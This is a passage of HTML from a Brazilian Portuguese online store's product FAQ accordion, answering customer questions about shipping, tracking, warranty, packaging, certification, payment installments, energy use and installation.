                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-35429118">O produto chega rápido?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-66625868"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-154780">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-40116391">Sim. Trabalhamos com envio rápido e seguro. Dependendo da sua região.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-99668438">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-36155578"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-5697580">Recebo o código de rastreio?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-98684664"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-76848533">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62241657">Claro! Assim que o pagamento é confirmado, você recebe o código para acompanhar seu pedido em tempo real.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-89231690">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-84154888"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-95727250">E se meu produto chegar com defeito ou danificado?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-40277412"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-65741994">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-67163460">Você está 100% coberto. Se houver qualquer problema, fazemos a troca sem burocracia. Basta nos acionar no prazo de 90 dias com fotos ou vídeos do produto danificado.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-53650051">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-29239778"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-29377478">A embalagem é segura?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-56605202"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-10028657">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-95121723">Sim. O produto é embalado com proteção extra (espuma, plástico bolha e caixa reforçada) para evitar qualquer dano durante o transporte.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-32092138">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-45151927"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-57418024">Produto é aprovado pelo INMETRO e PROCEL?﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-65401545"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-18809640">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-71615995">Todas as tecnologias embarcadas no aparelho tem aprovação.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-5041128">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-65396894"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-93556955">A empresa é confiável?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-45900323"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-22410376">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-60896287">Sim. Atuamos com responsabilidade, temos centenas de clientes satisfeitos e suporte ativo para tirar dúvidas antes e depois da compra.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-99124722">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-3337519"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-72228220">O aparelho tem garantia?﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-78495138"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-34466936">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-68213656">Sim. Possui 10 anos de garantia com o fabricante.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-17855010">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-69961716"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-77744535">O novo modelo possui manual de instruções?﻿﻿﻿﻿﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-4162639"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-58982328">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-54320217">Sim. O manual de instruções é completo e mostra o passo a passo da instalação de forma simples e objetiva.﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-60091966">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-98531936"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-98288305">É seguro comprar no site brasileiro?﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-62299842"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-53465901">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-61114317">Totalmente. Trabalhamos com meios de pagamento reconhecidos e seguros, além de oferecer garantia real de fábrica em todos os produtos.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-30202392">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-52805308"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-43856152">Posso parcelar a compra?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-6985508"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-21573380">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-92058060">Sim! Aceitamos parcelamento no cartão de crédito com diversas opções e condições acessíveis.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-86085104">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-53110965"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-59203407">O consumo de energia é alto?﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-89708053"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-10064499">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-86167015">Não. Os nossos aparelhos foram desenvolvidos para ser econômico, utilizando energia de forma inteligente e com proteção contra desperdício.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-48212048">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-91330365"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-41492390">É fácil de instalar?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-98260265"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-70853890">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62746166">Sim. Basta ligar em qualquer tomada. O mesmo aparelho funciona em 110v e 220v.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-83577188">
